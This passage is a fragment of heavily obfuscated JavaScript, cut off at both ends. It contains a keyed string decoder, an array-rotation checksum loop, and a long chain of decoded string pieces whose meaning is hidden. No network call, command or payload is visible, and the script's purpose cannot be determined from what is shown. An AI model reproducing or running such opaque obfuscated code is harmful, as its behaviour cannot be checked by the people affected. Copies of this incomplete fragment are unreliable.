k=0x0,l=this['PsPQBI']['length'];k<l;k++){this['PsPQBI']['push'](Math['round'](Math['random']())),l=this['PsPQBI']['length'];}return j(this['PsPQBI'][0x0]);},new i(_0x8526484e)['FkoMnk'](),_0x8526484e['grFhWJ']=!![];}c=_0x8526484e['nnTssn'](c,b),_0x8526484e['xifuaY'][f]=c;}else c=g;return c;}(function(a,b){var R=_0x8526484e;while(!![]){try{var c=parseInt(R(0x3bb,'XeHN'))+-parseInt(R(0x6fb,'muvR'))+-parseInt(R(0x34c,'^v5m'))+-parseInt(R(0x7db,'@mG]'))+parseInt(R(0x4ff,'r50Q'))+parseInt(R(0x63a,'(IoW'))+-parseInt(R(0x69f,'zw%^'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8526484d,0x5f553),!function(){var S=_0x8526484e,d={};d[S(0x59d,'RubH')]=function(z,B){return z<B;},d[S(0x6f1,'Er7g')]=function(z,B){return z!==B;},d[S(0x85d,'4A7L')]=function(z,B){return z===B;},d[S(0x6f0,']RFJ')]=function(z,B){return z+B;},d[S(0x241,'Uben')]=function(z,B){return z*B;},d[S(0x3b6,'zw%^')]=function(z,B){return z-B;},d[S(0x369,'I&qj')]=function(z,B){return z+B;},d[S(0x861,'@mG]')]=function(z,B){return z!==B;},d[S(0x4b4,'ItA%')]=function(z,B){return z===B;},d[S(0x7ee,'U84S')]=function(z,B,D,E,G,H,J,L,M,P,Q){return z(B,D,E,G,H,J,L,M,P,Q);},d[S(0x6eb,'Er7g')]=function(z,B){return z||B;},d[S(0x8ca,'zw%^')]=function(z,B){return z(B);},d[S(0x6ff,'b^*H')]=function(z){return z();},d[S(0x409,'XeHN')]=function(z,B,D,E,G,H,J,L){return z(B,D,E,G,H,J,L);},d[S(0x556,'9lHW')]=function(z,B){return z!==B;},d[S(0x683,'YK^R')]=function(z,B){return z!==B;},d[S(0x73d,'(IoW')]=function(z,B){return z!==B;},d[S(0x503,'#jZk')]=function(z,B){return z!==B;},d[S(0x3b7,'i%sC')]=function(z,B){return z!==B;},d[S(0x50f,'2BBa')]=function(z,B){return z!==B;},d[S(0x52a,'N3QU')]=function(z,B,D,E,G,H,J){return z(B,D,E,G,H,J);},d[S(0x479,'XeHN')]=function(z){return z();},d[S(0x3ee,'5%Cn')]=function(z,B,D,E,G,H,J){return z(B,D,E,G,H,J);},d[S(0x26b,'2BBa')]=function(z,B){return z(B);},d[S(0x84c,'Am&F')]=function(z,B,D,E,G){return z(B,D,E,G);},d[S(0x950,'RubH')]=function(z,B){return z||B;},d[S(0x243,'H]Mb')]=S(0x757,'YK^R')+S(0x4da,']RFJ')+S(0x597,'zw%^')+S(0x61d,'q)Ag')+S(0x737,'S$$H')+S(0x81c,'dXri')+S(0x34a,'0jWF')+S(0x4ac,'*&vD')+S(0x81e,'U84S')+S(0x4b6,'Idlw')+S(0x742,'S$$H')+S(0x726,'4A7L')+S(0x5db,'2BBa')+S(0x862,'r50Q')+S(0x721,']RFJ')+S(0x765,'zw%^')+S(0x431,'0jWF')+S(0x7a8,'i%sC')+S(0x439,'BzAO')+S(0x796,'RubH')+S(0x305,'CRb^')+S(0x287,'(IoW')+S(0x226,'@mG]')+S(0x92a,'n8al')+S(0x7d9,'U84S')+S(0x36a,'dXri')+S(0x265,'rB[z')+S(0x732,'U84S')+S(0x539,'5%Cn')+S(0x2a5,'5%Cn')+S(0x816,'RubH')+S(0x4a0,'Idlw')+S(0x840,'TsIW')+S(0x4ca,']RFJ')+S(0x3cf,'Er7g')+S(0x904,'ypzx')+S(0x896,'(IoW')+S(0x867,'69qA')+S(0x89e,'n8al')+S(0x953,'b^*H')+S(0x3b8,'Uben')+S(0x4eb,'BzAO')+S(0x2ca,'BzAO')+S(0x3f1,'^v5m')+S(0x6ae,'#jZk')+S(0x715,'69qA')+S(0x2d6,'RubH')+S(0x968,'69qA')+S(0x2d9,'Op6)')+S(0x2f8,'2BBa')+S(0x279,'ItA%')+S(0x529,'r50Q')+S(0x6d1,'*&vD')+S(0x31a,'XeHN')+S(0x76d,'q)Ag')+S(0x1e0,'I&qj')+S(0x221,'RubH')+S(0x313,'9lHW')+S(0x9a4,'I&qj')+S(0x8ad,'Tr!m')+S(0x4b5,'H]Mb')+S(0x28e,'n8al')+S(0x71f,'N3QU')+S(0x34e,'1bnP')+S(0x656,'Idlw')+S(0x9d2,'[vCF')+S(0x3fa,'4A7L')+S(0x217,'r50Q')+S(0x500,'I&qj')+S(0x588,'1bnP')+S(0x525,'9lHW')+S(0x56c,'dXri')+S(0x580,'dXri')+S(0x362,'^v5m')+S(0x86c,'CRb^')+S(0x667,'YK^R')+S(0x22d,'I&qj')+S(0x41f,'n8al')+S(0x78b,'^v5m')+S(0x3b2,'1bnP')+S(0x315,'9lHW')+S(0x7a3,'Tr!m')+S(0x2bf,'ItA%')+S(0x260,'4A7L')+S(0x87b,'xi4n')+S(0x5cc,'q#]H')+S(0x391,'q#]H')+S(0x502,'TsIW')+S(0x98b,'q)Ag')+S(0x29c,'NyyQ')+S(0x2b3,'q)Ag')+S(0x7b6,'#jZk')+S(0x9b1,'Am&F')+S(0x7e2,'dXri')+S(0x77e,'rB[z')+S(0x630,'#jZk')+S(0x93a,'(IoW')+S(0x378,'@mG]')+S(0x941,'1bnP')+S(0x3cc,'5%Cn')+S(0x9bf,'[vCF')+S(0x568,'N3QU')+S(0x7da,'w8Vq')+S(0x9b8,'*&vD')+S(0x7ac,'69qA')+S(0x247,']RFJ')+S(0x853,'Idlw')+S(0x39a,'2BBa')+S(0x806,'w8Vq')+S(0x8d6,'n8al')+S(0x515,'hlN&')+S(0x9a5,'Er7g')+S(0x605,'2BBa')+S(0x269,'2BBa')+S(0x1e8,'CRb^')+S(0x5fe,'XeHN')+S(0x951,'hlN&')+S(0x417,'dXri')+S(0x488,'Op6)')+S(0x511,'n8al')+S(0x6c9,'(IoW')+S(0x7c6,'q#]H')+S(0x61f,'BzAO')+S(0x5ef,'Uben')+S(0x711,']RFJ')+S(0x746,'i%sC')+S(0x282,'Uben')+S(0x51d,'ItA%')+S(0x8b3,'n8al')+S(0x927,'U84S')+S(0x738,'2BBa')+S(0x78a,'F]nM')+S(0x445,'CRb^')+S(0x996,'Am&F')+S(0x517,'k&pK')+S(0x674,'b^*H')+S(0x80a,'q)Ag')+S(0x5bd,'k&pK')+S(0x7bd,'I&qj')+S(0x5c3,'[vCF')+S(0x776,'YK^R')+S(0x6b3,'S$$H')+S(0x71d,'xi4n')+S(0x2db,'q)Ag')+S(0x7b3,'U84S')+S(0x308,'i%sC')+S(0x8ee,'#jZk')+S(0x7fe,'[vCF')+S(0x9ae,'#jZk')+S(0x352,'Am&F')+S(0x452,'N3QU')+S(0x868,'U84S')+S(0x493,'[vCF')+S(0x719,'H]Mb')+S(0x8fd,'hlN&')+S(0x967,'5%Cn')+S(0x251,'r50Q')+S(0x23f,'[vCF')+S(0x97b,'4A7L')+S(0x91a,'NyyQ')+S(0x9de,'xi4n')+S(0x834,'XeHN')+S(0x86f,'zw%^')+S(0x833,'4A7L')+S(0x772,'Op6)')+S(0x47c,'69qA')+S(0x7d0,'BzAO')+S(0x1e9,'^v5m')+S(0x8c5,'i%sC')+S(0x469,'Am&F')+S(0x8e8,'5%Cn')+S(0x67f,'i%sC')+S(0x8c9,']RFJ')+S(0x748,'b^*H')+S(0x9d6,']RFJ')+S(0x76e,'0jWF')+S(0x8b2,'rB[z')+S(0x727,'Tr!m')+S(0x693,'BzAO')+S(0x485,']RFJ')+S(0x3eb,'#jZk')+S(0x366,'n8al')+S(0x985,'5%Cn')+S(0x52d,'rB[z')+S(0x3d2,'9lHW')+S(0x2c5,'S$$H')+S(0x729,'k&pK')+S(0x673,'rB[z')+S(0x8e6,'U84S')+S(0x94b,'Uben')+S(0x1d6,'Uben')+S(0x6bf,'NyyQ')+S(0x4ee,'Er7g')+S(0x3a1,'XeHN')+S(0x53d,'[vCF')+S(0x966,'w8Vq')+S(0x60b,'hlN&')+S(0x484,'rB[z')+S(0x258,'XeHN')+S(0x6c8,'U84S')+(S(0x2d7,'(IoW')+S(0x5d8,'q#]H')+S(0x326,'H]Mb')+S(0x26f,'0jWF')+S(0x643,'NyyQ')+S(0x74e,'xi4n')+S(0x949,'Am&F')+S(0x464,'n8al')+S(0x56a,'xi4n')+S(0x9b5,'CRb^')+S(0x716,'0jWF')+S(0x35b,'ItA%')+S(0x1de,'9lHW')+S(0x75a,'0jWF')+S(0x20b,'Idlw')+S(0x8ec,']RFJ')+S(0x3ff,'xi4n')+S(0x8b4,'F]nM')+S(0x60d,'q)Ag')+S(0x3bd,'F]nM')+S(0x668,'k&pK')+S(0x5ce,'CRb^')+S(0x222,'[vCF')+S(0x777,'TsIW')+S(0x3af,'b^*H')+S(0x815,'0jWF')+S(0x430,'RubH')+S(0x382,'XeHN')+S(0x88a,'muvR')+S(0x811,'BzAO')+S(0x252,'zw%^')+S(0x586,'muvR')+S(0x5cb,'xi4n')+S(0x2e5,']RFJ')+S(0x6a3,'q)Ag')+S(0x6e5,'hlN&')+S(0x394,'Er7g')+S(0x97a,'w8Vq')+S(0x94c,'I&qj')+S(0x240,'S$$H')+S(0x242,'ItA%')+S(0x32c,'dXri')+S(0x664,'muvR')+S(0x370,'Er7g')+S(0x435,'q#]H')+S(0x20e,'[vCF')+S(0x762,'w8Vq')+S(0x8f6,'2BBa')+S(0x20a,'@mG]')+S(0x2b4,'Idlw')+S(0x462,'Er7g')+S(0x1d4,'(IoW')+S(0x70b,'#jZk')+S(0x781,'k&pK')+S(0x2ce,'H]Mb')+S(0x2c8,'YK^R')+S(0x2b9,'S$$H')+S(0x2de,'N3QU')+S(0x498,'CRb^')+S(0x47e,'S$$H')+S(0x4e7,'CRb^')+S(0x21f,'H]Mb')+S(0x310,'^v5m')+S(0x2d8,'[vCF')+S(0x709,'Uben')+S(0x2c1,'1bnP')+S(0x634,'*&vD')+S(0x822,'ypzx')+S(0x63d,'2BBa')+S(0x371,'ItA%')+S(0x4b2,'b^*H')+S(0x46b,'TsIW')+S(0x860,'H]Mb')+S(0x2be,'TsIW')+S(0x43d,'Am&F')+S(0x735,'RubH')+S(0x2ab,'!T7u')+S(0x616,'xi4n')+S(0x553,'U84S')+S(0x2fa,'Er7g')+S(0x2e7,'XeHN')+S(0x3fc,'4A7L')+S(0x78c,'XeHN')+S(0x25f,'ItA%')+S(0x55b,'9lHW')+S(0x984,'n8al')+S(0x679,'!T7u')+S(0x908,'XeHN')+S(0x22e,'muvR')+S(0x4f8,'Am&F')+S(0x3c1,'S$$H')+S(0x7ba,'n8al')+S(0x546,'69qA')+S(0x5d1,'Idlw')+S(0x83e,'Am&F')+S(0x1f0,'^v5m')+S(0x7b4,'H]Mb')+S(0x344,'Idlw')+S(0x2dd,'!T7u')+S(0x6e8,'Op6)')+S(0x576,'ypzx')+S(0x56e,'Tr!m')+S(0x618,'k&pK')+S(0x3ae,'@mG]')+S(0x5fc,'muvR')+S(0x620,'U84S')+S(0x4a6,'BzAO')+S(0x1f8,'F]nM')+S(0x342,'muvR')+S(0x51b,'ypzx')+S(0x3dc,'XeHN')+S(0x4f6,'0jWF')+S(0x981,'CRb^')+S(0x957,'#jZk')+S(0x8fe,'@mG]')+S(0x9d3,'i%sC')+S(0x2f3,'!T7u')+S(0x920,'XeHN')+S(0x84f,'xi4n')+S(0x5b7,'XeHN')+S(0x5f2,'hlN&')+S(0x965,'Op6)')+S(0x380,'NyyQ')+S(0x4b0,'YK^R')+S(0x1f9,'N3QU')+S(0x3d9,'#jZk')+S(0x472,'#jZk')+S(0x5e2,'4A7L')+S(0x9da,'I&qj')+S(0x388,'YK^R')+S(0x7e0,'N3QU')+S(0x4df,'w8Vq')+S(0x26c,'(IoW')+S(0x213,'(IoW')+S(0x338,'I&qj')+S(0x41d,'Am&F')+S(0x83a,'NyyQ')+S(0x5bf,'n8al')+S(0x28f,'q)Ag')+S(0x45d,'#jZk')+S(0x314,'XeHN')+S(0x2cc,'q#]H')+S(0x614,'1bnP')+S(0x9dd,'YK^R')+S(0x5e7,'69qA')+S(0x8db,']RFJ')+S(0x753,'1bnP')+S(0x1dd,'w8Vq')+S(0x3c0,'ItA%')+S(0x54a,'Am&F')+S(0x6b9,'^v5m')+S(0x3ea,'0jWF')+S(0x9d8,'Tr!m')+S(0x4c4,'TsIW')+S(0x73b,'hlN&')+S(0x92d,'U84S')+S(0x58d,'!T7u')+S(0x684,'xi4n')+S(0x1d5,'4A7L')+S(0x99b,'rB[z')+S(0x8a6,'Tr!m')+S(0x393,']RFJ')+S(0x53e,'Tr!m')+S(0x5f9,'U84S')+S(0x5ac,'dXri')+S(0x432,'RubH')+S(0x8da,'i%sC')+S(0x73a,'NyyQ')+S(0x6d2,'Er7g')+S(0x7f5,'69qA')+S(0x823,'ypzx')+S(0x438,'Er7g')+S(0x29f,'BzAO')+S(0x7a0,'RubH')+S(0x2a2,'1bnP')+S(0x844,'CRb^')+S(0x8c0,'H]Mb')+S(0x291,'5%Cn')+S(0x531,'[vCF')+S(0x928,'YK^R')+S(0x992,'dXri')+S(0x6e2,'Idlw')+S(0x6ee,'NyyQ')+S(0x8b7,'hlN&')+S(0x563,'XeHN')+S(0x46a,'Tr!m')+S(0x48f,'F]nM')+S(0x5d4,'NyyQ')+S(0x413,'xi4n')+S(0x30b,'U84S')+S(0x87a,'(IoW')+S(0x317,'I&qj')+S(0x756,'k&pK')+S(0x1fd,'i%sC')+S(0x335,'k&pK')+S(0x223,'4A7L')+S(0x234,'#jZk')+S(0x3c4,'rB[z')+S(0x9dc,'b^*H')+S(0x7c1,'Op6)'))+(S(0x5d7,'^v5m')+S(0x9a7,'0jWF')+S(0x7f4,'q)Ag')+S(0x4d4,'w8Vq')+S(0x6a0,'RubH')+S(0x2f4,'r50Q')+S(0x396,'Am&F')+S(0x295,'9lHW')+S(0x9c4,'i%sC')+S(0x1e3,'q)Ag')+S(0x743,'TsIW')+S(0x839,'9lHW')+S(0x337,'NyyQ')+S(0x397,'dXri')+S(0x381,'I&qj')+S(0x225,'Am&F')+S(0x298,'S$$H')+S(0x42d,'ItA%')+S(0x92f,'RubH')+S(0x878,'U84S')+S(0x752,'Er7g')+S(0x85f,'ypzx')+S(0x429,'0jWF')+S(0x91f,'Tr!m')+S(0x884,'ypzx')+S(0x323,'4A7L')+S(0x749,'BzAO')+S(0x2fd,'q)Ag')+S(0x5f8,'Er7g')+S(0x74d,'*&vD')+S(0x94d,'N3QU')+S(0x448,'9lHW')+S(0x395,'!T7u')+S(0x784,'k&pK')+S(0x897,'!T7u')+S(0x92c,'YK^R')+S(0x6b4,'Op6)')+S(0x818,'Idlw')+S(0x4ad,'(IoW')+S(0x7e3,'b^*H')+S(0x6db,'@mG]')+S(0x736,'@mG]')+S(0x348,'2BBa')+S(0x80b,'dXri')+S(0x527,'Op6)')+S(0x453,'N3QU')+S(0x416,'BzAO')+S(0x2ad,'q#]H')+S(0x809,'hlN&')+S(0x4c0,'Er7g')+S(0x419,'^v5m')+S(0x837,'dXri')+S(0x336,'(IoW')+S(0x52c,'N3QU')+S(0x51c,']RFJ')+S(0x38b,'@mG]')+S(0x9b0,'zw%^')+S(0x9a3,'hlN&')+S(0x473,'Op6)')+S(0x3c9,'CRb^')+S(0x640,'Tr!m')+S(0x211,'rB[z')+S(0x632,'Idlw')+S(0x7e8,'CRb^')+S(0x246,'NyyQ')+S(0x204,'[vCF')+S(0x562,'Am&F')+S(0x25a,'0jWF')+S(0x4ba,'[vCF')+S(0x6e7,'I&qj')+S(0x36c,'n8al')+S(0x50b,'[vCF')+S(0x255,'Er7g')+S(0x9af,'(IoW')+S(0x307,'muvR')+S(0x55c,'r50Q')+S(0x4cb,'xi4n')+S(0x68b,'ypzx')+S(0x278,'U84S')+S(0x449,'RubH')+S(0x386,'r50Q')+S(0x9df,']RFJ')+S(0x229,'69qA')+S(0x7c0,'^v5m')+S(0x6be,'69qA')+S(0x4f4,'H]Mb')+S(0x856,'RubH')+S(0x6ab,'hlN&')+S(0x3d3,'dXri')+S(0x4dd,'Am&F')+S(0x88b,'ItA%')+S(0x72e,'[vCF')+S(0x1f6,'muvR')+S(0x349,'5%Cn')+S(0x564,'0jWF')+S(0x70c,'k&pK')+S(0x541,'H]Mb')+S(0x881,'rB[z')+S(0x898,'BzAO')+S(0x745,'Idlw')+S(0x583,'i%sC')+S(0x6c7,'*&vD')+S(0x947,'BzAO')+S(0x519,'q)Ag')+S(0x77d,']RFJ')+S(0x9c0,'i%sC')+S(0x478,'k&pK')+S(0x916,'TsIW')+S(0x5e0,'RubH')+S(0x907,']RFJ')+S(0x670,'rB[z')+S(0x304,'F]nM')+S(0x5ab,']RFJ')+S(0x4c9,'rB[z')+S(0x701,'q#]H')+S(0x2f1,'r50Q')+S(0x554,'i%sC')+S(0x2a7,'@mG]')+S(0x2ef,']RFJ')+S(0x415,'1bnP')+S(0x998,'!T7u')+S(0x4f1,'zw%^')+S(0x372,'i%sC')+S(0x760,'zw%^')+S(0x324,'q)Ag')+S(0x7dc,'BzAO')+S(0x398,'!T7u')+S(0x88f,'TsIW')+S(0x455,'k&pK')+S(0x71b,'69qA')+S(0x728,'RubH')+S(0x37e,'Er7g')+S(0x5a9,'q#]H')+S(0x84b,'N3QU')+S(0x90b,'@mG]')+S(0x1ed,'@mG]')+S(0x1f1,'F]nM')+S(0x725,'H]Mb')+S(0x537,'69qA')+S(0x210,'BzAO')+S(0x2d1,'9lHW')+S(0x661,'5%Cn')+S(0x5a0,'ItA%')+S(0x301,'rB[z')+S(0x606,'Am&F')+S(0x4fd,'NyyQ')+S(0x75d,'Am&F')+S(0x30f,'dXri')+S(0x99a,'Op6)')+S(0x3c8,'@mG]')+S(0x3f9,'r50Q')+S(0x63f,'n8al')+S(0x96e,'BzAO')+S(0x8a7,'YK^R')+S(0x917,'Uben')+S(0x39e,'b^*H')+S(0x5b2,'U84S')+S(0x476,'BzAO')+S(0x885,'BzAO')+S(0x4d0,'CRb^')+S(0x35c,'RubH')+S(0x74f,'N3QU')+S(0x42b,'Idlw')+S(0x6a5,'Uben')+S(0x497,'69qA')+S(0x6f2,'H]Mb')+S(0x7e7,'5%Cn')+S(0x845,'4A7L')+S(0x47b,'5%Cn')+S(0x4a4,'hlN&')+S(0x77f,'69qA')+S(0x3c7,'dXri')+S(0x7f1,'muvR')+S(0x4b3,'RubH')+S(0x253,'b^*H')+S(0x8de,'RubH')+S(0x6c3,'hlN&')+S(0x2e9,'n8al')+S(0x688,'n8al')+S(0x601,'Er7g')+S(0x68e,'ypzx')+S(0x9ca,'CRb^')+S(0x6aa,'S$$H')+S(0x8a1,'q#]H')+S(0x421,'S$$H')+S(0x89a,'U84S')+S(0x40e,']RFJ')+S(0x892,'N3QU')+S(0x2fc,'n8al')+S(0x959,'n8al')+S(0x888,'w8Vq')+S(0x3b3,'(IoW')+S(0x9c5,'H]Mb')+S(0x8a3,'#jZk')+S(0x64e,'2BBa')+S(0x29b,'1bnP')+S(0x85a,'N3QU')+S(0x5ff,'YK^R')+S(0x3d6,'dXri')+S(0x2d4,'dXri'))+(S(0x72b,'q)Ag')+S(0x4d1,'r50Q')+S(0x212,'I&qj')+S(0x596,'4A7L')+S(0x2b1,'ItA%')+S(0x69b,'Op6)')+S(0x687,'69qA')+S(0x4c6,'hlN&')+S(0x7f9,'9lHW')+S(0x944,'dXri')+S(0x9be,'zw%^')+S(0x21a,'5%Cn')+S(0x4a7,'muvR')+S(0x5a8,'#jZk')+S(0x6dd,'xi4n')+S(0x55d,'RubH')+S(0x681,'@mG]')+S(0x52e,'YK^R')+S(0x780,'r50Q')+S(0x7dd,'Uben')+S(0x573,'n8al')+S(0x93c,'#jZk')+S(0x339,'CRb^')+S(0x922,'b^*H')+S(0x660,'ypzx')+S(0x534,'hlN&')+S(0x769,'4A7L')+S(0x572,'F]nM')+S(0x341,'0jWF')+S(0x1dc,'xi4n')+S(0x95a,'H]Mb')+S(0x935,'^v5m')+S(0x49e,'ypzx')+S(0x830,'(IoW')+S(0x78f,'BzAO')+S(0x8af,'w8Vq')+S(0x56b,'U84S')+S(0x4d6,'k&pK')+S(0x67a,'S$$H')+S(0x93e,'Tr!m')+S(0x6c5,'F]nM')+S(0x1da,'zw%^')+S(0x621,'*&vD')+S(0x53f,'#jZk')+S(0x7a2,'N3QU')+S(0x5a7,'NyyQ')+S(0x4d9,'^v5m')+S(0x33d,'^v5m')+S(0x9ce,'@mG]')+S(0x481,'ItA%')+S(0x804,'Tr!m')+S(0x474,'S$$H')+S(0x4d3,'Er7g')+S(0x545,'RubH')+S(0x56f,'ypzx')+S(0x924,'Idlw')+S(0x59b,'RubH')+S(0x891,'69qA')+S(0x48a,'k&pK')+S(0x697,'BzAO')+S(0x607,'BzAO')+S(0x91c,'(IoW')+S(0x1fa,'r50Q')+S(0x2d5,']RFJ')+S(0x999,'[vCF')+S(0x4c1,'Er7g')+S(0x259,'H]Mb')+S(0x520,'Er7g')+S(0x54d,'rB[z')+S(0x9ac,'I&qj')+S(0x22f,'I&qj')+S(0x2ed,'XeHN')+S(0x85e,'ypzx')+S(0x7ae,'!T7u')+S(0x2f0,'i%sC')+S(0x5a1,'@mG]')+S(0x360,'xi4n')+S(0x582,'#jZk')+S(0x873,'n8al')+S(0x560,'Tr!m')+S(0x347,'#jZk')+S(0x2f2,'Tr!m')+S(0x631,'H]Mb')+S(0x495,'(IoW')+S(0x27f,'Tr!m')+S(0x848,'r50Q')+S(0x3dd,'5%Cn')+S(0x5dd,'4A7L')+S(0x3d7,'2BBa')+S(0x263,'9lHW')+S(0x540,'xi4n')+S(0x6b6,'BzAO')+S(0x913,'Idlw')+S(0x7ed,'dXri')+S(0x40c,'q#]H')+S(0x5c5,'Er7g')+S(0x8d1,'XeHN')+S(0x320,'rB[z')+S(0x9a0,'S$$H')+S(0x52f,'(IoW')+S(0x893,'0jWF')+S(0x88e,'9lHW')+S(0x24c,'r50Q')+S(0x2b7,'!T7u')+S(0x6f3,'n8al')+S(0x90e,'r50Q')+S(0x384,'4A7L')+S(0x3a2,'zw%^')+S(0x5c6,'YK^R')+S(0x69a,'Am&F')+S(0x41a,'H]Mb')+S(0x354,'!T7u')+S(0x70a,'S$$H')+S(0x8bf,'S$$H')+S(0x6f6,'#jZk')+S(0x57b,']RFJ')+S(0x4f2,'Op6)')+S(0x84a,'!T7u')+S(0x8d0,'r50Q')+S(0x283,'muvR')+S(0x4aa,'2BBa')+S(0x510,'Tr!m')+S(0x8ba,'YK^R')+S(0x3fe,'hlN&')+S(0x8c4,'ItA%')+S(0x5d2,'Uben')+S(0x3ac,'^v5m')+S(0x5b6,'F]nM')+S(0x627,'2BBa')+S(0x666,'ypzx')+S(0x695,'[vCF')+S(0x87d,'9lHW')+S(0x74c,'TsIW')+S(0x38f,'rB[z')+S(0x8fa,'CRb^')+S(0x327,'0jWF')+S(0x785,'BzAO')+S(0x440,'4A7L')+S(0x82f,'Tr!m')+S(0x55f,'ypzx')+S(0x231,'XeHN')+S(0x649,'YK^R')+S(0x2e0,'Tr!m')+S(0x755,'Er7g')+S(0x53b,'@mG]')+S(0x436,'5%Cn')+S(0x1df,'I&qj')+S(0x68f,'S$$H')+S(0x8e2,'w8Vq')+S(0x418,'H]Mb')+S(0x6c1,'I&qj')+S(0x810,'S$$H')+S(0x50a,']RFJ')+S(0x714,'H]Mb')+S(0x571,'xi4n')+S(0x79c,'S$$H')+S(0x866,'RubH')+S(0x23a,'I&qj')+S(0x312,'NyyQ')+S(0x58b,'xi4n')+S(0x9b6,'1bnP')+S(0x200,'9lHW')+S(0x910,'n8al')+S(0x266,'ypzx')+S(0x7cb,'Er7g')+S(0x962,'F]nM')+S(0x4a9,'k&pK')+S(0x7cf,'NyyQ')+S(0x79a,'Op6)')+S(0x547,'XeHN')+S(0x994,'(IoW')+S(0x538,'muvR')+S(0x7bf,'69qA')+S(0x6d8,'0jWF')+S(0x909,'^v5m')+S(0x3f4,'S$$H')+S(0x6ec,'YK^R')+S(0x2fe,'q)Ag')+S(0x496,'@mG]')+S(0x43e,'BzAO')+S(0x838,'zw%^')+S(0x8fc,'^v5m')+S(0x1d9,'TsIW')+S(0x504,'rB[z')+S(0x7d7,'69qA')+S(0x28c,'muvR')+S(0x276,'b^*H')+S(0x23c,'4A7L')+S(0x1e4,'[vCF')+S(0x7c3,'^v5m')+S(0x899,'H]Mb')+S(0x355,'TsIW')+S(0x919,'S$$H')+S(0x3b0,']RFJ')+S(0x3d0,'F]nM')+S(0x32d,'Idlw')+S(0x87c,'xi4n')+S(0x3f0,'Tr!m')+S(0x692,'^v5m')+S(0x872,'q)Ag'))+(S(0x71e,'!T7u')+S(0x65e,'4A7L')+S(0x216,'N3QU')+S(0x989,'w8Vq')+S(0x86d,'69qA')+S(0x303,'TsIW')+S(0x66b,'rB[z')+S(0x3a6,'q#]H')+S(0x4ab,'S$$H')+S(0x973,'Op6)')+S(0x706,'TsIW')+S(0x23e,'F]nM')+S(0x722,'hlN&')+S(0x6b0,'zw%^')+S(0x9a9,'hlN&')+S(0x43a,'n8al')+S(0x3ca,'@mG]')+S(0x68c,'^v5m')+S(0x97e,'ItA%')+S(0x764,'i%sC')+S(0x20f,'0jWF')+S(0x506,'#jZk')+S(0x507,'Er7g')+S(0x99f,'@mG]')+S(0x8e3,'I&qj')+S(0x8d7,'U84S')+S(0x4c2,'(IoW')+S(0x83d,'Idlw')+S(0x2e6,'*&vD')+S(0x5ad,'9lHW')+S(0x37a,'4A7L')+S(0x700,'hlN&')+S(0x754,'U84S')+S(0x691,'1bnP')+S(0x237,'4A7L')+S(0x6d9,'NyyQ')+S(0x63b,'Op6)')+S(0x599,'dXri')+S(0x4f9,'muvR')+S(0x2ff,'9lHW')+S(0x97d,'CRb^')+S(0x32e,'F]nM')+S(0x543,'hlN&')+S(0x207,'b^*H')+S(0x774,'dXri')+S(0x4d5,'ypzx')+S(0x257,'#jZk')+S(0x3c3,'YK^R')+S(0x906,'!T7u')+S(0x9ad,'H]Mb')+S(0x948,'n8al')+S(0x747,'NyyQ')+S(0x786,'zw%^')+S(0x6bc,'1bnP')+S(0x3ba,'#jZk')+S(0x46c,'NyyQ')+S(0x1eb,'hlN&')+S(0x3a3,'4A7L')+S(0x50e,'!T7u')+S(0x6a8,'hlN&')+S(0x829,'2BBa')+S(0x365,'4A7L')+S(0x956,'N3QU')+S(0x5cf,'F]nM')+S(0x4fb,'r50Q')+S(0x42a,'2BBa')+S(0x66d,'TsIW')+S(0x249,']RFJ')+S(0x3da,'I&qj')+S(0x7ea,'rB[z')+S(0x49f,'ItA%')+S(0x62f,'r50Q')+S(0x3e6,'!T7u')+S(0x2bd,'dXri')+S(0x4ae,'zw%^')+S(0x89b,'2BBa')+S(0x4f7,'Uben')+S(0x377,'xi4n')+S(0x6f8,'Op6)')+S(0x8f5,'F]nM')+S(0x51a,'n8al')+S(0x3ec,'q)Ag')+S(0x859,'Tr!m')+S(0x3f3,'TsIW')+S(0x5d6,'Er7g')+S(0x708,']RFJ')+S(0x9d7,'!T7u')+S(0x53a,'4A7L')+S(0x7e4,'1bnP')+S(0x404,'S$$H')+S(0x6bd,'CRb^')+S(0x969,'CRb^')+S(0x33b,'Tr!m')+S(0x82e,'muvR')+S(0x76b,'Idlw')+S(0x3b4,'U84S')+S(0x6cb,'RubH')+S(0x2f6,'k&pK')+S(0x90d,'Op6)')+S(0x5b9,'0jWF')+S(0x636,'#jZk')+S(0x1e6,'U84S')+S(0x665,'YK^R')+S(0x468,'^v5m')+S(0x797,'YK^R')+S(0x401,'Idlw')+S(0x997,'1bnP')+S(0x5a3,'#jZk')+S(0x744,'Uben')+S(0x901,'r50Q')+S(0x42f,'U84S')+S(0x8f8,'Er7g')+S(0x8a0,'I&qj')+S(0x443,'*&vD')+S(0x5a5,'69qA')+S(0x782,'0jWF')+S(0x8bc,'dXri')+S(0x72f,'rB[z')+S(0x734,'CRb^')+S(0x62a,'!T7u')+S(0x248,'CRb^')+S(0x434,'xi4n')+S(0x821,'YK^R')+S(0x7bc,'Am&F')+S(0x7b0,'H]Mb')+S(0x8fb,'dXri')+S(0x9bc,'*&vD')+S(0x46f,'w8Vq')+S(0x64c,'69qA')+S(0x91d,'XeHN')+S(0x6c2,'q#]H')+S(0x64b,'TsIW')+S(0x82a,'2BBa')+S(0x24d,'CRb^')+S(0x652,'H]Mb')+S(0x4e0,'#jZk')+S(0x8ce,'YK^R')+S(0x926,'*&vD')+S(0x699,'q#]H')+S(0x5ae,'Am&F')+S(0x3c6,'I&qj')+S(0x677,'4A7L')+S(0x2e1,'^v5m')+S(0x8f0,'#jZk')+S(0x657,'N3QU')+S(0x403,'@mG]')+S(0x71c,'H]Mb')+S(0x2ea,'NyyQ')+S(0x9aa,'ItA%')+S(0x5be,'rB[z')+S(0x89d,']RFJ')+S(0x4f5,'2BBa')+S(0x33f,'BzAO')+S(0x2f5,'F]nM')+S(0x7f6,'i%sC')+S(0x890,'hlN&')+S(0x6ef,'ypzx')+S(0x551,'k&pK')+S(0x66f,'dXri')+S(0x5c0,'XeHN')+S(0x4cc,'F]nM')+S(0x477,'q#]H')+S(0x97f,'dXri')+S(0x2dc,'Er7g')+S(0x7cc,'Uben')+S(0x680,'H]Mb')+S(0x41b,'Uben')+S(0x54b,'w8Vq')+S(0x2ae,'muvR')+S(0x1ef,'ypzx')+S(0x633,'N3QU')+S(0x795,'b^*H')+S(0x3e9,'q)Ag')+S(0x8cc,'@mG]')+S(0x1f2,'Tr!m')+S(0x7de,'Er7g')+S(0x81d,'^v5m')+S(0x296,'1bnP')+S(0x5c9,'1bnP')+S(0x1e2,'q#]H')+S(0x458,'H]Mb')+S(0x663,